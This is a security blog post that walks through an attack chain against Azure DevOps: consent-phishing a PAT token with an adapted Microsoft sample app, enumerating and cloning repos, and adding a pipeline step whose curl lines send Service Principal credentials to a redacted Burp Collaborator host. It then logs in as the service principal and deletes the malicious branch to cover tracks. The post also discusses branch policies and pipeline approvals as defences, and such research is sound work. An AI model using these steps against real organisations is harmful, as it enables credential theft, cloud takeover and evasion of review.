Performing and Preventing Attacks on Azure Cloud Environments through Azure DevOps

By Matthew Lucas on 5 April, 2022

Many organisations have recognised the risk of assigning cloud engineers with direct privileges to their production Azure Cloud resources.

With Owner or Contributor privileges assigned to an engineer’s day-to-day Azure Active Directory (Azure AD) account, an attacker capable of compromising such an account can gain total control over the relevant cloud resources, and act with total impunity.

As a result, organisations have begun abstracting control of resources away from human users to service accounts, intended only for use by CI/CD pipelines. This introduces a level of traceability and accountability to any changes within an organisation’s Azure environment. Rather than making an ad-hoc malicious change to deployed resources or creating new ones, an attacker would need to announce their intentions to the entire engineering team through visible changes to infrastructure-as-code (IaC) templates. In this sense, although the use of Azure DevOps does not remove excessive privilege all together, it can allow a better way to manage them and control access.

A clear question that arises from this line of thought is whether Azure DevOps can be an appropriate gatekeeper to these privileges. A malicious actor with a stolen developer account will now seek to attack Azure DevOps as a potential stepping stone to the organisation's Azure estate. As we will shortly observe, the effectiveness of Azure DevOps in this gatekeeper role largely depends on its configuration. In an optimal scenario, effective checks and the implementation of security controls that prevent certain developer actions can mitigate many attack scenarios. However, in a worst-case scenario, a poorly configured Azure DevOps project simply adds minor complexity to an attack path, whilst providing an attacker with even more discretion than a direct approach.

Attacker Aims

Within Azure DevOps, Azure Cloud resources are both deployed and managed through code run on pipeline agents, which can be either self-hosted servers or virtual machines managed by Azure. This code is held within Azure Repos as a YAML file, typically called "azurepipelines.yml" and held within the repository root directory. Due to the nature of the deployment pipeline, control over the contents of this file would allow an attacker to execute arbitrary code on the pipeline agent during the deployment process. This provides access to the pipeline agent machine, and effective control over the cloud environment the pipeline is building.

There is a variety of possible malicious activities an attacker can perform once they’re in a position to execute code on the pipeline. If they’ve taken control of a self-hosted agent with a connection to more of an organisation’s infrastructure, either on-premise or in the cloud, this can be used as a pivot to perform further lateral movement. If the agent is Azure-managed, the possible scenarios primarily concern targeting the Azure Cloud environment being built. For the purposes of this blog post, we will be focusing entirely on Azure-managed agents, as on-premise deployments and their attack surfaces can vary drastically. The scenario we will focus on will involve an attacker targeting a specific set of Azure resources deployed through Azure DevOps. For the sake of this example, our ‘finish line’ will be the ability to steal data from databases and storage accounts, as well as spin up virtual machines to mine cryptocurrency.



Inspired by this blog post written not by a security professional but a frustrated developer, we will aim to achieve persistent access to an Azure Cloud environment by exfiltrating Service Principal credentials from a pipeline. Service Principals are essentially machine accounts within Azure AD, which can have assigned privileges to both Azure AD and Azure resources. Service Principals can also have assigned secret credentials to allow interactive logins. Importantly, Conditional Access policies for restricting Service Principals logins are currently in public preview and not widely adopted, so in many cases attackers are free to abuse their credentials from anywhere on the internet. At a high level, the attack can be summarised with the following diagram:

Attack Positioning

Before we begin discussing the potential activities performed once an attacker is in Azure DevOps, it is beneficial to take a brief look at how an attacker may gain initial access to Azure DevOps. For the attack scenarios we will discuss, the minimum access we require is the right to commit to Azure DevOps repositories and to run Azure DevOps pipelines. The two methods of authentication we are interested in for our attack scenario are:

- Valid credentials to the Azure DevOps web portal

- Highly privileged PAT token

Full Web Portal Access

If an attacker gains access to a developer's user account credentials, a particular interest for them would be the ability to interact with the Azure DevOps web portal. This would grant them the ability to interact with any of the developer’s repositories; including commits, branches, and pull requests along with the ability to create pipeline runs. This method of access would be sufficient to plant malicious code in a repository and would be simple for an attacker to navigate.

The difficulty an attacker would face when accessing the web portal depends on the existing foothold they possess, along with the effectiveness of an organisation’s Conditional Access policies. For example, an attacker with some form of stolen credentials may be able to simply log into the web portal from their own machine. However, in many cases, this will be blocked due to an unexpected IP address – or at least, trigger a multi-factor authentication (MFA) prompt. In most organisations, this should sufficiently complicate any attack path involving Azure DevOps to the point where other modes of authentication would become of interest.

Privileged PAT Token

Personal Access Tokens (PAT tokens) are tokens used to authentication actions within and surrounding repositories. These are supported in various CI/CD platforms including Azure DevOps. In particular, they can be used to authenticate Git commits to Azure Repos as well as to log in to the Azure DevOps CLI. Whilst they are always tied to a specific Azure AD account with access in Azure DevOps, they do not necessarily inherit all of that account’s privileges. Since they are commonly used in automation within Azure DevOps, it is not always necessary nor wise to provision these with the full rights of a particular user, and a subset can be selected at the point of generation.

In our attack scenario, we aim to both commit malicious code to a repository and subsequently run a pipeline to execute this code. The ability to commit to a Git repository, such as through a developer SSH key, allows the introduction of malicious code but does not necessary trigger a corresponding pipeline. Similarly, the ability to execute a pipeline, such as through the Azure DevOps CLI, does not inherently allow a user to alter code in a repository. As PAT tokens can be used both for authenticating Git commits and interacting with the Azure DevOps CLI, a sufficiently privileged token can be used for both of these stages in an attack.

The scenarios in which an attacker could steal a PAT token vary depending on the context of the organisation's code deployments and repository secret management. For instance, if they are used in an automation script and left hard-coded, the PAT token and its associated privileges would be available to a studious attacker with access to the relevant repository. Additionally, if used for authentication to Azure DevOps CLI, these may be cached on disk in a user's ".azure" folder. These can be found in the following locations depending on the operating system:

~/.azure on Linux

%USERPROFILE%\.azure on Windows



Finally, if an attacker cannot discover existing PATs, then these can be generated using an appropriately privileged Azure Active Directory enterprise application. This approach requires and attacker to be able to register such applications and acquire consent from a user with the desired permissions within Azure DevOps.

Protection within Azure DevOps

Access to Azure DevOps through the user credentials and PAT tokens can grant an attacker with significant access to an organisation’s code and pipelines. Fortunately, there are various security mechanisms within Azure DevOps that can prevent this access from leading to malicious code running in the pipelines.

One of the primary security benefits of Azure DevOps over deploying resources directly from the Portal or CLI is that it enables code review. This adds a layer of accountability to changes in an environment. "Branch Policies" are the primary way of enforcing code review for pushes to specific branches. These can enforce a variety of requirements on commits to a specified branch, such as requiring all comments to be resolved or approval from specific Azure DevOps users. Rather than pushing code directly into a branch, branch policies can require that a pull request is created and approved. It is common to see an approval policy enabled on the main branch in a repository but is rarely seen on feature branches. This is often necessary, as an organisation needs its developers to be able to write and test their code before pushing to the main branch. However, if all branches have access to the same pipeline, then the potential for damage to the resulting cloud environment can be ultimately the same. Whilst an attacker may only be able to modify code in a feature branch, the code would be running with sufficient privileges to alter the production environment.

As an additional layer of protection, Azure DevOps also allows the enforcement of pipeline approval. If an organisation is using environments, it is possible to enforce approval at the pipeline run stage as well. When used properly, this control can ensure that pipeline runs have been reviewed by another member of the team, including code run from feature branches. There is an additional option to prevent pipeline runs from branches without branch policies. However, it should be noted that this only checks that branch policies of any type have been enabled, not that the full configuration of the branch policies is to a high standard.

The specific configuration of the branch policies is important because an ineffective configuration simply acts as a complication rather than a prevention mechanism. For instance, if a branch review requires only one reviewer and enables self-approval, then the review process can be trivially initiated and concluded by an attacker. This same option could be present on pipeline approvals, allowing an attacker to simply approve their own runs if enabled.

So far, both discussed security controls involve getting a trusted individual to review any code before it reaches a pipeline. This is a good illustration of the current paradigm between security and usability that many organisations face. Each level of review added for security purposes inevitably slows down the process of testing and creating new features and fixes. Whilst this necessarily should be used for production environments, it could also be reasonably argued as an unnecessary step for development environments. If the decision is made to free up development workflows, it is important that these are kept as separate from production as possible – whether that’s a separate project, or an entirely separate Azure DevOps organisation.

Additionally, even if production data is protected, an unrestricted development environment may still enable certain attack scenarios. For instance, if an attacker simply wanted to mine cryptocurrency at no cost to themselves, there is no reason they cannot do this in a development environment. Furthermore, if development virtual machines have functional networking with other parts of an organisation's infrastructure, these could also be used as a stepping stone to further lateral movement on the network.

For our attack scenario, we will emulate a relatively typical setup by enabling branch policies that would require one approval for pushes to the main branch of every repository of the organisation. For simplicity's sake, we will exclude pipeline approval and not explore the dangers self-approval in depth.

End-to-End Attack Scenario

Now that we have some background on what an attacker needs to target an Azure DevOps Pipeline and some of the common protections that they might have to evade, we can start exploring a demonstrative attack path. This attack will start from the position of an ordinary user within Azure Active Directory with no current access to any Azure DevOps organisations, including the one that we wish to target. This could be an attacker with an initial foothold inside Azure Active Directory, or an insider threat. The attack path will then proceed according to the following:

We will demonstrate the method of gaining access to an Azure DevOps organisation through phishing a PAT token, and then using this stolen PAT token to compromise a pipeline. Using our control of a pipeline, we will steal valid Service Principal credentials and use them to authenticate to the relevant Azure subscription. In part two of the blog, we will explore the detection opportunities that each step of this attack path process produces.

Enumerating Azure DevOps Organisations

Before an attacker can target an Azure DevOps organisation, they first need to know what DevOps organisations are backed by their target Azure Active Directory. Azure DevOps allows any Azure DevOps organisation members to export the full list of organisations backed by their Azure Active Directory tenant, and we can use this functionality in our attack path. From a browser logged into their initial compromised Azure AD user, all an attacker needs to do it navigate to https://dev.azure.com and either browse their existing organisations or create a new one.

From this stage, navigating to the "Organisation Settings" -> "Azure Active Directory" produces a handy list of Azure DevOps organisations along with their owners. An example can be seen below:

Organization Id, Organization Name, Url, Owner, Exception Type, Error Message

[REDACTED], devopsattacks, https://dev.azure.com/devopsattacks/, matthew.lucas@[REDACTED].onmicrosoft.com, ,To proceed with our PAT phishing technique, an attacker would also need to identify a developer likely to have commit access to repositories and the right to run pipelines. The organisation owner can act as this target, or can serve as a starting point for an attacker to perform further investigation of other internal documentation hosted in services such as Confluence, Microsoft SharePoint or others that might reveal other senior team members.

Phishing a PAT

Of all the ADO authentication methods available to an attacker, PAT tokens are one of the more practical due to their broad utility. There are various methods by which an attacker can acquire this material, such as by discovering them in a public repository or in a user’s ".azure" folder. Rather than exploring these passive methods, we will explore a more active method by which an attacker can generate these through a targeted internal phish.



Microsoft provides an API for the management of PAT tokens. In order to use this API and create PAT tokens, we would require a valid Azure AD token for the target user. These can be generated for a user by Azure AD applications which the user has consented to. Microsoft has fortunately provided instructions and example code here for creating such an app. Whilst the intention of the example app is broadly to allow users to manage their PAT tokens, we can equally use it as an attacker to generate PAT tokens for ourselves in the context of a phished user. The high-level process is to create an Azure AD App Registration, host an app that liaises with the PAT token management API, phish a targeted developer, and have them consent to letting our app manage PAT tokens on their behalf. This general process is called consent phishing and can be more universally used for other lateral movement techniques within Azure Active Directory.

To begin the process of consent phishing, we must register this application within our target Azure Active Directory tenant. By default, any user can register a new application within a tenant, so assuming this setting has not been disabled, we can use our initial compromised user for this purpose.



For demonstration purposes, we can use Microsoft’s example Flask application for generating PAT tokens, accessible here. This has been adapted very slightly to output any generated PAT tokens to a file on the server, with three lines added to the "pat_post" function:

@app.route("/pat_post", methods=["GET"])

def pat_post():

token = _get_token_from_cache(app_config.SCOPE)

if not token:

return redirect(url_for("login"))

requestBody = {}

if session["displayname"] != "":

requestBody["displayName"] = session["displayname"]

if session["scope"] != "":

requestBody["scope"] = session["scope"]

if session["validto"] != "":

requestBody["validTo"] = session["validto"]

if session["allorgs"] != "":

requestBody["allOrgs"] = session["allorgs"]

pat_data = requests.post( # Use token to call downstream service

app_config.ENDPOINT,

headers={'Authorization': 'Bearer ' + token['access_token'], 'Content-type': 'application/json'},

data=json.dumps(requestBody)

).json()

pat_writing = open("pat-output.txt", "w+")

pat_writing.write(str(pat_data))

pat_writing.close()

return render_template('display.html', result=pat_data)As described in the MSFT tutorial, once the application registration has been done in Azure AD, we can assign it "user_impersonation" API privileges to Azure DevOps which would allow it to act on behalf of the consented user. For demonstration, we will be hosting the application locally. To genuinely carry out the consent phish, the application must be hosted on a convincing domain, with the redirect URL adapted accordingly.

Once the application is registered and possesses the proper API permissions, we can now send a link to our target developer with some convincing phishing pretext. They will have to click ‘Consent’ to Azure DevOps impersonation privileges and will later also receive an email from Azure DevOps about their newly generated PAT token. As such, any pretext will have to be particularly convincing to avoid rousing suspicion.

As can be seen in the screenshot below, this app by default doesn’t hide its purpose. In this scenario, where we are both attacker and target, we simply click through to generate our token. In a real attack scenario, it would be relatively trivial to adapt this page to provide a more convincing context. As many organisations rely increasingly on Azure AD for SSO with internal apps, an attacker could simply clone an existing internal app or mask theirs as an Azure DevOps productivity tool.

In the example application, clicking “Submit Query” on the “Call PAT create token” form creates us a long-lived PAT token with full access to all scopes belonging to the target user within the target organisation.

With this PAT token and knowledge of the Azure DevOps organisation, we can log in to the Azure DevOps CLI with the following command:

az devops login --organisation $org

Token:Enumeration of ADO

Now that we have our foothold within the Azure DevOps organisation, we can begin to look for repos that we can edit and the associated pipelines. Firstly, we start by listing projects using the following:

az devops project list --organization=$orgOnce we have a project, saved in $proj, we enumerate this for repos:

az repos list --organization=$org --project=$projAnd then their respective pipelines:

az pipelines list --organization $org --project $projIn a test environment, I have set up the organisation "https://dev.azure.com/devopsattacks" with a project, repo, and pipeline all named "incomplete-branch-protection". The utility of the PAT token is that as well as acting as authentication to the Azure DevOps CLI, it can also be used as authentication for any and all "git" commands used to interact with Azure DevOps Repos. Once we have identified a repo of interest, we can clone it as follows:

MY_PAT=[REDACTED]

B64_PAT=$(printf "%s"":$MY_PAT" | base64)

git -c http.extraHeader="Authorization: Basic ${B64_PAT}" clone https://dev.azure.com/devopsattacks/incomplete-branch-protection/_git/incomplete-branch-protectionTargeting the Pipeline

As discussed earlier, in this example, we only have enforced branch policies on the main branch of every repository, but not on any other feature branches. This is a relatively common setup since developers need to be able to work on feature branches and test their code.

For use in our example, we have an initial "azure-pipelines.yml" file that defines an illustrative simple pipeline deployment as follows:

# Starter pipeline

# Start with a minimal pipeline that you can customize to build and deploy your code.

# Add steps that build, run tests, deploy, and more:

# https://aka.ms/yaml

trigger:

- master

pool:

name: Default

steps:

- task: AzureResourceManagerTemplateDeployment@3

inputs:

deploymentScope: 'Resource Group'

azureResourceManagerConnection: 'sp-devops-logging-test'

subscriptionId: '[REDACTED]'

action: 'Create Or Update Resource Group'

resourceGroupName: 'devops-logging-tests-pipeline-target'

location: 'UK West'

templateLocation: 'Linked artifact'

csmFile: 'azuredeploy.json'

overrideParameters: '-projectName incomplete-branch-protection'

deploymentMode: 'Incremental'

deploymentName: 'DeployPipelineTemplate'This pipeline is minimally adapted from a Microsoft starter pipeline and is in fact invalid and does not successfully build any resources. This will not matter for our use case since we are going to add malicious instructions before the erroneous legitimate ones.

To perform our attack on the build agent, we simply edit our pipeline to include code that exfiltrates Service Principal credentials to an awaiting Burp Collaborator server:

# Starter pipeline

# Start with a minimal pipeline that you can customize to build and deploy your code.

# Add steps that build, run tests, deploy, and more:

# https://aka.ms/yaml

trigger:

- master

pool:

name: Default

steps:

- task: AzureCLI@2

inputs:

azureSubscription: 'sp-devops-logging-test'

scriptType: 'bash'

scriptLocation: 'inlineScript'

inlineScript: |

curl https://[REDACTED].burp.[REDACTED]/$servicePrincipalId

curl https://[REDACTED].burp.[REDACTED]/$servicePrincipalKey

curl https://[REDACTED].burp.[REDACTED]/$tenantId

addSpnToEnvironment: true

- task: AzureResourceManagerTemplateDeployment@3

inputs:

deploymentScope: 'Resource Group'

azureResourceManagerConnection: 'sp-devops-logging-test'

subscriptionId: '[REDACTED]'

action: 'Create Or Update Resource Group'

resourceGroupName: 'devops-logging-tests-pipeline-target'

location: 'UK West'

templateLocation: 'Linked artifact'

csmFile: 'azuredeploy.json'

overrideParameters: '-projectName incomplete-branch-protection'

deploymentMode: 'Incremental'

deploymentName: 'DeployPipelineTemplate'In order to push this code to Azure DevOps, we need to create a new branch. This way, we can avoid having to create a pull request and getting approval. As before, this is done through standard "git" commands:

git checkout -b malicious-branch

git add *

git commit -m 'boring commit'

git -c http.extraHeader="Authorization: Basic ${B64_PAT}" push origin malicious-branchWith our malicious pipeline code committed and pushed, we now return to the Azure DevOps CLI to run the pipeline:

az pipelines run --branch malicious-branch --name $pipeline --project $projSuccessful completion of this run returns the relevant credentials to the attacker-controlled server. With these, we can now login as the Service Principal from any machine. As we recall, Conditional Access is currently in public preview for Service Principals and for this example has not been enforced:

az login --service-principal -u $servicePrincipalId -p $servicePrincipalKey -t $tenantIdTypically, the Service Principals used in Azure Pipelines are of particularly high privilege. To a certain extent, this is a necessity as they need to be able to deploy and remove a huge variety of Azure resources constantly. They will typically possess at least "Contributor" or "Owner" rights to the subscription they build resources in. Unfortunately, this means that an attacker with access to them would also have sufficient privileges to target Azure Storage Accounts for sensitive data or create virtual machines to mine cryptocurrency. These privileges could also be used to execute code on virtual machines within the target subscription, such as to target applications or workloads used by an organisation’s clients.

Whilst the extraction of Service Principal credentials is also useful for maintaining persistent access to the cloud environment, it is not the only possible outcome of targeting a pipeline. For example, if an attacker recognises that an organisation has strict monitoring of Service Principal logins but does not monitor pipeline runs, they could opt to perform all of their subsequent attacks on Azure resources within pipeline code. Additionally, if a Service Principal possesses Owner privileges to a subscription, an attacker could abuse this to assign their initial compromised account this level of privilege, and continue operating from this account.

Cleaning up after ourselves

Assuming the attacker decided to abuse Service Principal credentials through an interactive login, let us explore ways in which they could hide some of the signs of attack. The two main pieces of evidence left behind within Azure DevOps are the malicious git branch and the log of the malicious pipeline run. Either of these would expose the malicious code run by the pipeline.

The git branch can be deleted through an additional git push:

git -c http.extraHeader="Authorization: Basic ${B64_PAT}" push origin --delete malicious-branchThis effectively removes the record of malicious activity from Azure Repos, with branches only recoverable if the full exact branch name is known. However, logs of pipeline runs can reveal the output of any code that was run, in turn revealing clues as to the contents of the malicious code. These cannot be deleted with only CLI access, so they would remain intact in our particular attack scenario. However, these would be trivial to delete via the Azure DevOps web portal if an attacker has the correct permissions to the project.

Conclusion

In this blog, we have demonstrated a simple attack path by which an attacker with an unprivileged foothold in an Azure Active Directory tenant could pivot to control over production Azure resources via Azure DevOps. The steps here primarily comprise of abusing legitimate functionality and access afforded to developers. This means that the majority of the mitigations within Azure DevOps therefore involve enforcing code review at every turn to identify potential malicious code before it is committed. This inevitably reduces the speed at which cloud architects can develop and deploy, and organisations will have to identify the balance between efficiency and preventing harm from a compromised developer. Part two of this blog will identify and evaluate the detection opportunities arising from this attack path.